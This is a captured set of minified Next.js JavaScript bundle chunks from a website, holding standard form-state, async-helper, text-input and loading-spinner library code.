r.forceRootUpdate()}),(0,E.Z)(this,"triggerDependenciesUpdate",function(t,u){var s=r.getDependencyChildrenFields(u);return s.length&&r.validateFields(s),r.notifyObservers(t,s,{type:"dependenciesUpdate",relatedFields:[u].concat((0,m.Z)(s))}),s}),(0,E.Z)(this,"updateValue",function(t,u){var s=getNamePath(t),l=r.store;r.updateStore((0,Y.Z)(r.store,s,u)),r.notifyObservers(l,[s],{type:"valueUpdate",source:"internal"}),r.notifyWatch([s]);var c=r.triggerDependenciesUpdate(l,s),g=r.callbacks.onValuesChange;g&&g(cloneByNamePathList(r.store,[s]),r.getFieldsValue()),r.triggerOnFieldsChange([s].concat((0,m.Z)(c)))}),(0,E.Z)(this,"setFieldsValue",function(t){r.warningUnhooked();var u=r.store;if(t){var s=(0,Y.T)(r.store,t);r.updateStore(s)}r.notifyObservers(u,null,{type:"valueUpdate",source:"external"}),r.notifyWatch()}),(0,E.Z)(this,"setFieldValue",function(t,u){r.setFields([{name:t,value:u,errors:[],warnings:[]}])}),(0,E.Z)(this,"getDependencyChildrenFields",function(t){var u=new Set,s=[],l=new er;return r.getFieldEntities().forEach(function(t){(t.props.dependencies||[]).forEach(function(r){var u=getNamePath(r);l.update(u,function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Set;return r.add(t),r})})}),function fillChildren(t){(l.get(t)||new Set).forEach(function(t){if(!u.has(t)){u.add(t);var r=t.getNamePath();t.isFieldDirty()&&r.length&&(s.push(r),fillChildren(r))}})}(t),s}),(0,E.Z)(this,"triggerOnFieldsChange",function(t,u){var s=r.callbacks.onFieldsChange;if(s){var l=r.getFields();if(u){var c=new er;u.forEach(function(t){var r=t.name,u=t.errors;c.set(r,u)}),l.forEach(function(t){t.errors=c.get(t.name)||t.errors})}var g=l.filter(function(r){return containsNamePath(t,r.name)});g.length&&s(g,l)}}),(0,E.Z)(this,"validateFields",function(t,u){r.warningUnhooked(),Array.isArray(t)||"string"==typeof t||"string"==typeof u?(s=t,l=u):l=t;var s,l,c=!!s,g=c?s.map(getNamePath):[],h=[],p=String(Date.now()),y=new Set,F=l||{},Z=F.recursive,w=F.dirty;r.getFieldEntities(!0).forEach(function(t){if(c||g.push(t.getNamePath()),t.props.rules&&t.props.rules.length&&(!w||t.isFieldDirty())){var u=t.getNamePath();if(y.add(u.join(p)),!c||containsNamePath(g,u,Z)){var s=t.validateRules((0,v.Z)({validateMessages:(0,v.Z)((0,v.Z)({},z),r.validateMessages)},l));h.push(s.then(function(){return{name:u,errors:[],warnings:[]}}).catch(function(t){var r,s=[],l=[];return(null===(r=t.forEach)||void 0===r||r.call(t,function(t){var r=t.rule.warningOnly,u=t.errors;r?l.push.apply(l,(0,m.Z)(u)):s.push.apply(s,(0,m.Z)(u))}),s.length)?Promise.reject({name:u,errors:s,warnings:l}):{name:u,errors:s,warnings:l}}))}}});var P=allPromiseFinish(h);r.lastValidatePromise=P,P.catch(function(t){return t}).then(function(t){var u=t.map(function(t){return t.name});r.notifyObservers(r.store,u,{type:"validateFinish"}),r.triggerOnFieldsChange(u,t)});var E=P.then(function(){return r.lastValidatePromise===P?Promise.resolve(r.getFieldsValue(g)):Promise.reject([])}).catch(function(t){var u=t.filter(function(t){return t&&t.errors.length});return Promise.reject({values:r.getFieldsValue(g),errorFields:u,outOfDate:r.lastValidatePromise!==P})});E.catch(function(t){return t});var _=g.filter(function(t){return y.has(t.join(p))});return r.triggerOnFieldsChange(_),E}),(0,E.Z)(this,"submit",function(){r.warningUnhooked(),r.validateFields().then(function(t){var u=r.callbacks.onFinish;if(u)try{u(t)}catch(t){console.error(t)}}).catch(function(t){var u=r.callbacks.onFinishFailed;u&&u(t)})}),this.forceRootUpdate=t}),es_useForm=function(t){var r=l.useRef(),u=l.useState({}),s=(0,ee.Z)(u,2)[1];if(!r.current){if(t)r.current=t;else{var c=new ei(function(){s({})});r.current=c.getForm()}}return[r.current]},ea=l.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),FormProvider=function(t){var r=t.validateMessages,u=t.onFormChange,s=t.onFormFinish,c=t.children,g=l.useContext(ea),h=l.useRef({});return l.createElement(ea.Provider,{value:(0,v.Z)((0,v.Z)({},g),{},{validateMessages:(0,v.Z)((0,v.Z)({},g.validateMessages),r),triggerFormChange:function(t,r){u&&u(t,{changedFields:r,forms:h.current}),g.triggerFormChange(t,r)},triggerFormFinish:function(t,r){s&&s(t,{values:r,forms:h.current}),g.triggerFormFinish(t,r)},registerForm:function(t,r){t&&(h.current=(0,v.Z)((0,v.Z)({},h.current),{},(0,E.Z)({},t,r))),g.registerForm(t,r)},unregisterForm:function(t){var r=(0,v.Z)({},h.current);delete r[t],h.current=r,g.unregisterForm(t)}})},c)},eo=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed","clearOnDestroy"];function stringify(t){try{return JSON.stringify(t)}catch(t){return Math.random()}}var useWatchWarning=function(){},es_useWatch=function(){for(var t=arguments.length,r=Array(t),u=0;u<t;u++)r[u]=arguments[u];var s=r[0],c=r[1],g=void 0===c?{}:c,h=isFormInstance(g)?{form:g}:g,p=h.form,v=(0,l.useState)(),m=(0,ee.Z)(v,2),y=m[0],F=m[1],Z=(0,l.useMemo)(function(){return stringify(y)},[y]),w=(0,l.useRef)(Z);w.current=Z;var P=(0,l.useContext)(N),E=p||P,_=E&&E._init,V=getNamePath(s),x=(0,l.useRef)(V);return x.current=V,useWatchWarning(V),(0,l.useEffect)(function(){if(_){var t=E.getFieldsValue,r=(0,E.getInternalHooks)(k).registerWatch,getWatchValue=function(t,r){var u=h.preserve?r:t;return"function"==typeof s?s(u):(0,J.Z)(u,x.current)},u=r(function(t,r){var u=getWatchValue(t,r),s=stringify(u);w.current!==s&&(w.current=s,F(u))}),l=getWatchValue(t(),t(!0));return y!==l&&F(l),u}},[_]),y},eu=l.forwardRef(function(t,r){var u,s=t.name,h=t.initialValues,p=t.fields,m=t.form,y=t.preserve,F=t.children,Z=t.component,w=void 0===Z?"form":Z,P=t.validateMessages,E=t.validateTrigger,_=void 0===E?"onChange":E,V=t.onValuesChange,x=t.onFieldsChange,A=t.onFinish,T=t.onFinishFailed,C=t.clearOnDestroy,S=(0,g.Z)(t,eo),R=l.useRef(null),M=l.useContext(ea),j=es_useForm(m),I=(0,ee.Z)(j,1)[0],L=I.getInternalHooks(k),$=L.useSubscribe,D=L.setInitialValues,U=L.setCallbacks,W=L.setValidateMessages,G=L.setPreserve,H=L.destroyForm;l.useImperativeHandle(r,function(){return(0,v.Z)((0,v.Z)({},I),{},{nativeElement:R.current})}),l.useEffect(function(){return M.registerForm(s,I),function(){M.unregisterForm(s)}},[M,I,s]),W((0,v.Z)((0,v.Z)({},M.validateMessages),P)),U({onValuesChange:V,onFieldsChange:function(t){if(M.triggerFormChange(s,t),x){for(var r=arguments.length,u=Array(r>1?r-1:0),l=1;l<r;l++)u[l-1]=arguments[l];x.apply(void 0,[t].concat(u))}},onFinish:function(t){M.triggerFormFinish(s,t),A&&A(t)},onFinishFailed:T}),G(y);var z=l.useRef(null);D(h,!z.current),z.current||(z.current=!0),l.useEffect(function(){return function(){return H(C)}},[]);var Y="function"==typeof F;u=Y?F(I.getFieldsValue(!0),I):F,$(!Y);var B=l.useRef();l.useEffect(function(){isSimilar(B.current||[],p||[])||I.setFields(p||[]),B.current=p},[p,I]);var J=l.useMemo(function(){return(0,v.Z)((0,v.Z)({},I),{},{validateTrigger:_})},[I,_]),K=l.createElement(O.Provider,{value:null},l.createElement(N.Provider,{value:J},u));return!1===w?K:l.createElement(w,(0,c.Z)({},S,{ref:R,onSubmit:function(t){t.preventDefault(),t.stopPropagation(),I.submit()},onReset:function(t){var r;t.preventDefault(),I.resetFields(),null===(r=S.onReset)||void 0===r||r.call(S,t)}}),K)});eu.FormProvider=FormProvider,eu.Field=es_Field,eu.List=es_List,eu.useForm=es_useForm,eu.useWatch=es_useWatch;var es=eu},40516:function(t,r,u){"use strict";function asyncGeneratorStep(t,r,u,s,l,c,g){try{var h=t[c](g),p=h.value}catch(t){return void u(t)}h.done?r(p):Promise.resolve(p).then(s,l)}function _asyncToGenerator(t){return function(){var r=this,u=arguments;return new Promise(function(s,l){var c=t.apply(r,u);function _next(t){asyncGeneratorStep(c,s,l,_next,_throw,"next",t)}function _throw(t){asyncGeneratorStep(c,s,l,_next,_throw,"throw",t)}_next(void 0)})}}u.d(r,{Z:function(){return _asyncToGenerator}})},7495:function(t,r,u){"use strict";function _OverloadYield(t,r){this.v=t,this.k=r}function _regeneratorDefine(t,r,u,s){var l=Object.defineProperty;try{l({},"",{})}catch(t){l=0}(_regeneratorDefine=function(t,r,u,s){if(r)l?l(t,r,{value:u,enumerable:!s,configurable:!s,writable:!s}):t[r]=u;else{var o=function(r,u){_regeneratorDefine(t,r,function(t){return this._invoke(r,u,t)})};o("next",0),o("throw",1),o("return",2)}})(t,r,u,s)}function _regenerator(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,r,u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",l=u.toStringTag||"@@toStringTag";function i(u,s,l,g){var h=Object.create((s&&s.prototype instanceof Generator?s:Generator).prototype);return _regeneratorDefine(h,"_invoke",function(u,s,l){var g,h,p,v=0,m=l||[],y=!1,F={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(r,u){return g=r,h=0,p=t,F.n=u,c}};function d(u,s){for(h=u,p=s,r=0;!y&&v&&!l&&r<m.length;r++){var l,g=m[r],Z=F.p,w=g[2];u>3?(l=w===s)&&(p=g[(h=g[4])?5:(h=3,3)],g[4]=g[5]=t):g[0]<=Z&&((l=u<2&&Z<g[1])?(h=0,F.v=s,F.n=g[1]):Z<w&&(l=u<3||g[0]>s||s>w)&&(g[4]=u,g[5]=s,F.n=w,h=0))}if(l||u>1)return c;throw y=!0,s}return function(l,m,Z){if(v>1)throw TypeError("Generator is already running");for(y&&1===m&&d(m,Z),h=m,p=Z;(r=h<2?t:p)||!y;){g||(h?h<3?(h>1&&(F.n=-1),d(h,p)):F.n=p:F.v=p);try{if(v=2,g){if(h||(l="next"),r=g[l]){if(!(r=r.call(g,p)))throw TypeError("iterator result is not an object");if(!r.done)return r;p=r.value,h<2&&(h=0)}else 1===h&&(r=g.return)&&r.call(g),h<2&&(p=TypeError("The iterator does not provide a '"+l+"' method"),h=1);g=t}else if((r=(y=F.n<0)?p:u.call(s,F))!==c)break}catch(r){g=t,h=1,p=r}finally{v=1}}return{value:r,done:y}}}(u,l,g),!0),h}var c={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}r=Object.getPrototypeOf;var g=[][s]?r(r([][s]())):(_regeneratorDefine(r={},s,function(){return this}),r),h=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(g);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,_regeneratorDefine(t,l,"GeneratorFunction")),t.prototype=Object.create(h),t}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine(h,"constructor",GeneratorFunctionPrototype),_regeneratorDefine(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine(GeneratorFunctionPrototype,l,"GeneratorFunction"),_regeneratorDefine(h),_regeneratorDefine(h,l,"Generator"),_regeneratorDefine(h,s,function(){return this}),_regeneratorDefine(h,"toString",function(){return"[object Generator]"}),(_regenerator=function(){return{w:i,m:f}})()}function AsyncIterator(t,r){var u;function n(u,s,l,c){try{var g=t[u](s),h=g.value;return h instanceof _OverloadYield?r.resolve(h.v).then(function(t){n("next",t,l,c)},function(t){n("throw",t,l,c)}):r.resolve(h).then(function(t){g.value=t,l(g)},function(t){return n("throw",t,l,c)})}catch(t){c(t)}}this.next||(_regeneratorDefine(AsyncIterator.prototype),_regeneratorDefine(AsyncIterator.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),_regeneratorDefine(this,"_invoke",function(t,s,l){function f(){return new r(function(r,u){n(t,l,r,u)})}return u=u?u.then(f,f):f()},!0)}function _regeneratorAsyncGen(t,r,u,s,l){return new AsyncIterator(_regenerator().w(t,r,u,s),l||Promise)}function _regeneratorAsync(t,r,u,s,l){var c=_regeneratorAsyncGen(t,r,u,s,l);return c.next().then(function(t){return t.done?t.value:c.next()})}function _regeneratorKeys(t){var r=Object(t),u=[];for(var s in r)u.unshift(s);return function e(){for(;u.length;)if((s=u.pop())in r)return e.value=s,e.done=!1,e;return e.done=!0,e}}u.d(r,{Z:function(){return _regeneratorRuntime}});var s=u(60075);function _regeneratorValues(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],u=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&u>=t.length&&(t=void 0),{value:t&&t[u++],done:!t}}}}throw TypeError((0,s.Z)(t)+" is not iterable")}function _regeneratorRuntime(){var t=_regenerator(),r=t.m(_regeneratorRuntime),u=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function n(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===u||"GeneratorFunction"===(r.displayName||r.name))}var s={throw:1,return:2,break:3,continue:3};function a(t){var r,u;return function(l){r||(r={stop:function(){return u(l.a,2)},catch:function(){return l.v},abrupt:function(t,r){return u(l.a,s[t],r)},delegateYield:function(t,s,c){return r.resultName=s,u(l.d,_regeneratorValues(t),c)},finish:function(t){return u(l.f,t)}},u=function(t,u,s){l.p=r.prev,l.n=r.next;try{return t(u,s)}finally{r.next=l.n}}),r.resultName&&(r[r.resultName]=l.v,r.resultName=void 0),r.sent=l.v,r.next=l.n;try{return t.call(this,r)}finally{l.p=r.prev,l.n=r.next}}}return(_regeneratorRuntime=function(){return{wrap:function(r,u,s,l){return t.w(a(r),u,s,l&&l.reverse())},isGeneratorFunction:n,mark:t.m,awrap:function(t,r){return new _OverloadYield(t,r)},AsyncIterator:AsyncIterator,async:function(t,r,u,s,l){return(n(r)?_regeneratorAsyncGen:_regeneratorAsync)(a(t),r,u,s,l)},keys:_regeneratorKeys,values:_regeneratorValues}})()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/2766-1093c517589c7ced.js
body_size: 2866
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2766],{88202:function(e,n,t){t.d(n,{Z:function(){return useCount}});var r=t(82554),o=t(10870),a=t(60075),l=t(2265),u=["show"];function useCount(e,n){return l.useMemo(function(){var t={};n&&(t.show="object"===(0,a.Z)(n)&&n.formatter?n.formatter:!!n);var l=t=(0,o.Z)((0,o.Z)({},t),e),c=l.show,s=(0,r.Z)(l,u);return(0,o.Z)((0,o.Z)({},s),{},{show:!!c,showFormatter:"function"==typeof c?c:void 0,strategy:s.strategy||function(e){return e.length}})},[e,n])}},22766:function(e,n,t){t.r(n),t.d(n,{BaseInput:function(){return f},default:function(){return E}});var r=t(10870),o=t(13428),a=t(21076),l=t(60075),u=t(42744),c=t.n(u),s=t(2265),i=t(90309),f=s.forwardRef(function(e,n){var t,u,f,d=e.inputElement,p=e.children,v=e.prefixCls,m=e.prefix,g=e.suffix,h=e.addonBefore,x=e.addonAfter,E=e.className,y=e.style,C=e.disabled,w=e.readOnly,Z=e.focused,N=e.triggerFocus,b=e.allowClear,S=e.value,R=e.handleReset,F=e.hidden,k=e.classes,A=e.classNames,B=e.dataAttrs,W=e.styles,H=e.components,I=e.onClear,K=null!=p?p:d,D=(null==H?void 0:H.affixWrapper)||"span",P=(null==H?void 0:H.groupWrapper)||"span",z=(null==H?void 0:H.wrapper)||"span",O=(null==H?void 0:H.groupAddon)||"span",_=(0,s.useRef)(null),j=(0,i.X3)(e),J=(0,s.cloneElement)(K,{value:S,className:c()(null===(t=K.props)||void 0===t?void 0:t.className,!j&&(null==A?void 0:A.variant))||null}),L=(0,s.useRef)(null);if(s.useImperativeHandle(n,function(){return{nativeElement:L.current||_.current}}),j){var U=null;if(b){var M=!C&&!w&&S,T="".concat(v,"-clear-icon"),V="object"===(0,l.Z)(b)&&null!=b&&b.clearIcon?b.clearIcon:"✖";U=s.createElement("button",{type:"button",tabIndex:-1,onClick:function(e){null==R||R(e),null==I||I()},onMouseDown:function(e){return e.preventDefault()},className:c()(T,(0,a.Z)((0,a.Z)({},"".concat(T,"-hidden"),!M),"".concat(T,"-has-suffix"),!!g))},V)}var X="".concat(v,"-affix-wrapper"),q=c()(X,(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)({},"".concat(v,"-disabled"),C),"".concat(X,"-disabled"),C),"".concat(X,"-focused"),Z),"".concat(X,"-readonly"),w),"".concat(X,"-input-with-clear-btn"),g&&b&&S),null==k?void 0:k.affixWrapper,null==A?void 0:A.affixWrapper,null==A?void 0:A.variant),G=(g||b)&&s.createElement("span",{className:c()("".concat(v,"-suffix"),null==A?void 0:A.suffix),style:null==W?void 0:W.suffix},U,g);J=s.createElement(D,(0,o.Z)({className:q,style:null==W?void 0:W.affixWrapper,onClick:function(e){var n;null!==(n=_.current)&&void 0!==n&&n.contains(e.target)&&(null==N||N())}},null==B?void 0:B.affixWrapper,{ref:_}),m&&s.createElement("span",{className:c()("".concat(v,"-prefix"),null==A?void 0:A.prefix),style:null==W?void 0:W.prefix},m),J,G)}if((0,i.He)(e)){var Q="".concat(v,"-group"),Y="".concat(Q,"-addon"),$="".concat(Q,"-wrapper"),ee=c()("".concat(v,"-wrapper"),Q,null==k?void 0:k.wrapper,null==A?void 0:A.wrapper),en=c()($,(0,a.Z)({},"".concat($,"-disabled"),C),null==k?void 0:k.group,null==A?void 0:A.groupWrapper);J=s.createElement(P,{className:en,ref:L},s.createElement(z,{className:ee},h&&s.createElement(O,{className:Y},h),J,x&&s.createElement(O,{className:Y},x)))}return s.cloneElement(J,{className:c()(null===(u=J.props)||void 0===u?void 0:u.className,E)||null,style:(0,r.Z)((0,r.Z)({},null===(f=J.props)||void 0===f?void 0:f.style),y),hidden:F})}),d=t(16141),p=t(98961),v=t(82554),m=t(73310),g=t(54925),h=t(88202),x=["autoComplete","onChange","onFocus","onBlur","onPressEnter","onKeyDown","onKeyUp","prefixCls","disabled","htmlSize","className","maxLength","suffix","showCount","count","type","classes","classNames","styles","onCompositionStart","onCompositionEnd"],E=(0,s.forwardRef)(function(e,n){var t,l=e.autoComplete,u=e.onChange,E=e.onFocus,y=e.onBlur,C=e.onPressEnter,w=e.onKeyDown,Z=e.onKeyUp,N=e.prefixCls,b=void 0===N?"rc-input":N,S=e.disabled,R=e.htmlSize,F=e.className,k=e.maxLength,A=e.suffix,B=e.showCount,W=e.count,H=e.type,I=e.classes,K=e.classNames,D=e.styles,P=e.onCompositionStart,z=e.onCompositionEnd,O=(0,v.Z)(e,x),_=(0,s.useState)(!1),j=(0,p.Z)(_,2),J=j[0],L=j[1],U=(0,s.useRef)(!1),M=(0,s.useRef)(!1),T=(0,s.useRef)(null),V=(0,s.useRef)(null),focus=function(e){T.current&&(0,i.nH)(T.current,e)},X=(0,m.Z)(e.defaultValue,{value:e.value}),q=(0,p.Z)(X,2),G=q[0],Q=q[1],Y=null==G?"":String(G),$=(0,s.useState)(null),ee=(0,p.Z)($,2),en=ee[0],et=ee[1],er=(0,h.Z)(W,B),eo=er.max||k,ea=er.strategy(Y),el=!!eo&&ea>eo;(0,s.useImperativeHandle)(n,function(){var e;return{focus:focus,blur:function(){var e;null===(e=T.current)||void 0===e||e.blur()},setSelectionRange:function(e,n,t){var r;null===(r=T.current)||void 0===r||r.setSelectionRange(e,n,t)},select:function(){var e;null===(e=T.current)||void 0===e||e.select()},input:T.current,nativeElement:(null===(e=V.current)||void 0===e?void 0:e.nativeElement)||T.current}}),(0,s.useEffect)(function(){M.current&&(M.current=!1),L(function(e){return(!e||!S)&&e})},[S]);var triggerChange=function(e,n,t){var r,o,a=n;if(!U.current&&er.exceedFormatter&&er.max&&er.strategy(n)>er.max)a=er.exceedFormatter(n,{max:er.max}),n!==a&&et([(null===(r=T.current)||void 0===r?void 0:r.selectionStart)||0,(null===(o=T.current)||void 0===o?void 0:o.selectionEnd)||0]);else if("compositionEnd"===t.source)return;Q(a),T.current&&(0,i.rJ)(T.current,e,u,a)};(0,s.useEffect)(function(){if(en){var e;null===(e=T.current)||void 0===e||e.setSelectionRange.apply(e,(0,d.Z)(en))}},[en]);var eu=el&&"".concat(b,"-out-of-range");return s.createElement(f,(0,o.Z)({},O,{prefixCls:b,className:c()(F,eu),handleReset:function(e){Q(""),focus(),T.current&&(0,i.rJ)(T.current,e,u)},value:Y,focused:J,triggerFocus:focus,suffix:function(){var e=Number(eo)>0;if(A||er.show){var n=er.showFormatter?er.showFormatter({value:Y,count:ea,maxLength:eo}):"".concat(ea).concat(e?" / ".concat(eo):"");return s.createElement(s.Fragment,null,er.show&&s.createElement("span",{className:c()("".concat(b,"-show-count-suffix"),(0,a.Z)({},"".concat(b,"-show-count-has-suffix"),!!A),null==K?void 0:K.count),style:(0,r.Z)({},null==D?void 0:D.count)},n),A)}return null}(),disabled:S,classes:I,classNames:K,styles:D,ref:V}),(t=(0,g.Z)(e,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","showCount","count","classes","htmlSize","styles","classNames","onClear"]),s.createElement("input",(0,o.Z)({autoComplete:l},t,{onChange:function(e){triggerChange(e,e.target.value,{source:"change"})},onFocus:function(e){L(!0),null==E||E(e)},onBlur:function(e){M.current&&(M.current=!1),L(!1),null==y||y(e)},onKeyDown:function(e){C&&"Enter"===e.key&&!M.current&&(M.current=!0,C(e)),null==w||w(e)},onKeyUp:function(e){"Enter"===e.key&&(M.current=!1),null==Z||Z(e)},className:c()(b,(0,a.Z)({},"".concat(b,"-disabled"),S),null==K?void 0:K.input),style:null==D?void 0:D.input,ref:T,size:R,type:void 0===H?"text":H,onCompositionStart:function(e){U.current=!0,null==P||P(e)},onCompositionEnd:function(e){U.current=!1,triggerChange(e,e.currentTarget.value,{source:"compositionEnd"}),null==z||z(e)}}))))})},90309:function(e,n,t){function hasAddon(e){return!!(e.addonBefore||e.addonAfter)}function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear)}function cloneEvent(e,n,t){var r=n.cloneNode(!0),o=Object.create(e,{target:{value:r},currentTarget:{value:r}});return r.value=t,"number"==typeof n.selectionStart&&"number"==typeof n.selectionEnd&&(r.selectionStart=n.selectionStart,r.selectionEnd=n.selectionEnd),r.setSelectionRange=function(){n.setSelectionRange.apply(n,arguments)},o}function resolveOnChange(e,n,t,r){if(t){var o=n;if("click"===n.type){t(o=cloneEvent(n,e,""));return}if("file"!==e.type&&void 0!==r){t(o=cloneEvent(n,e,r));return}t(o)}}function triggerFocus(e,n){if(e){e.focus(n);var t=(n||{}).cursor;if(t){var r=e.value.length;switch(t){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(r,r);break;default:e.setSelectionRange(0,r)}}}}t.d(n,{He:function(){return hasAddon},X3:function(){return hasPrefixSuffix},nH:function(){return triggerFocus},rJ:function(){return resolveOnChange}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9385-ffa6328ef5653475.js
body_size: 3648
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9385],{6637:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=Looper;var a=o(i(2265)),l=n(i(42744)),r=n(i(17134));function Looper(e){let{prefixCls:t,percent:i=0}=e,n=`${t}-dot`,o=`${n}-holder`,s=`${o}-hidden`;return a.createElement(a.Fragment,null,a.createElement("span",{className:(0,l.default)(o,i>0&&s)},a.createElement("span",{className:(0,l.default)(n,`${t}-dot-spin`)},[1,2,3,4].map(e=>a.createElement("i",{className:`${t}-dot-item`,key:e})))),a.createElement(r.default,{prefixCls:t,percent:i}))}},17134:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(i(2265)),l=n(i(42744)),r=n(i(54578));let s=80*Math.PI,CustomCircle=e=>{let{dotClassName:t,style:i,hasCircleCls:n}=e;return a.createElement("circle",{className:(0,l.default)(`${t}-circle`,{[`${t}-circle-bg`]:n}),r:40,cx:50,cy:50,strokeWidth:20,style:i})};t.default=({percent:e,prefixCls:t})=>{let i=`${t}-dot`,n=`${i}-holder`,o=`${n}-hidden`,[d,u]=a.useState(!1);(0,r.default)(()=>{0!==e&&u(!0)},[0!==e]);let c=Math.max(Math.min(e,100),0);if(!d)return null;let p={strokeDashoffset:`${s/4}`,strokeDasharray:`${s*c/100} ${s*(100-c)/100}`};return a.createElement("span",{className:(0,l.default)(n,`${i}-progress`,c<=0&&o)},a.createElement("svg",{viewBox:"0 0 100 100",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":c},a.createElement(CustomCircle,{dotClassName:i,hasCircleCls:!0}),a.createElement(CustomCircle,{dotClassName:i,style:p})))}},64566:function(e,t,i){var n=i(26314).default,o=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=Indicator;var a=o(i(2265)),l=n(i(42744)),r=i(39904),s=n(i(6637));function Indicator(e){var t;let{prefixCls:i,indicator:n,percent:o}=e,d=`${i}-dot`;return n&&a.isValidElement(n)?(0,r.cloneElement)(n,{className:(0,l.default)(null===(t=n.props)||void 0===t?void 0:t.className,d),percent:o}):a.createElement(s.default,{prefixCls:i,percent:o})}},49385:function(e,t,i){let n;var o=i(26314).default,a=i(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=a(i(2265)),r=o(i(42744)),s=i(98704);i(15218);var d=i(39317),u=o(i(64566)),c=o(i(15952)),p=o(i(58308)),__rest=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(i[n[o]]=e[n[o]]);return i};function shouldDelay(e,t){return!!e&&!!t&&!Number.isNaN(Number(t))}let Spin=e=>{var t;let{prefixCls:i,spinning:o=!0,delay:a=0,className:m,rootClassName:f,size:v="default",tip:h,wrapperClassName:g,style:S,children:b,fullscreen:y=!1,indicator:$,percent:x}=e,w=__rest(e,["prefixCls","spinning","delay","className","rootClassName","size","tip","wrapperClassName","style","children","fullscreen","indicator","percent"]),{getPrefixCls:z,direction:C,className:E,style:k,indicator:D}=(0,d.useComponentConfig)("spin"),O=z("spin",i),[N,I,M]=(0,c.default)(O),[T,_]=l.useState(()=>o&&!shouldDelay(o,a)),j=(0,p.default)(T,x);l.useEffect(()=>{if(o){let e=(0,s.debounce)(a,()=>{_(!0)});return e(),()=>{var t;null===(t=null==e?void 0:e.cancel)||void 0===t||t.call(e)}}_(!1)},[a,o]);let P=l.useMemo(()=>void 0!==b&&!y,[b,y]),q=(0,r.default)(O,E,{[`${O}-sm`]:"small"===v,[`${O}-lg`]:"large"===v,[`${O}-spinning`]:T,[`${O}-show-text`]:!!h,[`${O}-rtl`]:"rtl"===C},m,!y&&f,I,M),L=(0,r.default)(`${O}-container`,{[`${O}-blur`]:T}),X=null!==(t=null!=$?$:D)&&void 0!==t?t:n,G=Object.assign(Object.assign({},k),S),B=l.createElement("div",Object.assign({},w,{style:G,className:q,"aria-live":"polite","aria-busy":T}),l.createElement(u.default,{prefixCls:O,indicator:X,percent:j}),h&&(P||y)?l.createElement("div",{className:`${O}-text`},h):null);return N(P?l.createElement("div",Object.assign({},w,{className:(0,r.default)(`${O}-nested-loading`,g,I,M)}),T&&l.createElement("div",{key:"loading"},B),l.createElement("div",{className:L,key:"container"},b)):y?l.createElement("div",{className:(0,r.default)(`${O}-fullscreen`,{[`${O}-fullscreen-show`]:T},f,I,M)},B):B)};Spin.setDefaultIndicator=e=>{n=e},t.default=Spin},15952:function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var n=i(83383),o=i(5101),a=i(18710);let l=new n.Keyframes("antSpinMove",{to:{opacity:1}}),r=new n.Keyframes("antRotate",{to:{transform:"rotate(405deg)"}}),genSpinStyle=e=>{let{componentCls:t,calc:i}=e;return{[t]:Object.assign(Object.assign({},(0,o.resetComponent)(e)),{position:"absolute",display:"none",color:e.colorPrimary,fontSize:0,textAlign:"center",verticalAlign:"middle",opacity:0,transition:`transform ${e.motionDurationSlow} ${e.motionEaseInOutCirc}`,"&-spinning":{position:"relative",display:"inline-block",opacity:1},[`${t}-text`]:{fontSize:e.fontSize,paddingTop:i(i(e.dotSize).sub(e.fontSize)).div(2).add(2).equal()},"&-fullscreen":{position:"fixed",width:"100vw",height:"100vh",backgroundColor:e.colorBgMask,zIndex:e.zIndexPopupBase,inset:0,display:"flex",alignItems:"center",flexDirection:"column",justifyContent:"center",opacity:0,visibility:"hidden",transition:`all ${e.motionDurationMid}`,"&-show":{opacity:1,visibility:"visible"},[t]:{[`${t}-dot-holder`]:{color:e.colorWhite},[`${t}-text`]:{color:e.colorTextLightSolid}}},"&-nested-loading":{position:"relative",[`> div > 